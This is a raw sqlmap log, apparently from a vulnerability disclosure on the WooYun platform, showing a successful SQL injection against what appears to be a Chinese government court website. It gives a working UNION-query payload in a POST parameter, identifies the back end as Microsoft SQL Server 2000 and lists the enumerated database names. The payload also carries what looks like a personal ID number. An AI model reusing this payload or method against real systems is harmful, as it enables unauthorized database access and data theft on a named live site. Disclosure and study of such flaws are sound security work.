 sqlmap identified the following injection points with a total of 213 HTTP(s) requests:
---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECK
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,'qvhkq'||'GUlrQqSAdp'||'qdwlq',NULL,NULL--
---
[22:55:08] [INFO] testing MySQL
[22:55:09] [WARNING] the back-end DBMS is not MySQL
[22:55:09] [INFO] testing Oracle
[22:55:09] [WARNING] the back-end DBMS is not Oracle
[22:55:09] [INFO] testing PostgreSQL
[22:55:10] [WARNING] the back-end DBMS is not PostgreSQL
[22:55:10] [INFO] testing Microsoft SQL Server
[22:55:11] [INFO] confirming Microsoft SQL Server
[22:55:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:55:14] [INFO] fetching database names
[22:55:14] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear.
[22:55:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.lsfayuan.gov.cn'
www.wooyun.org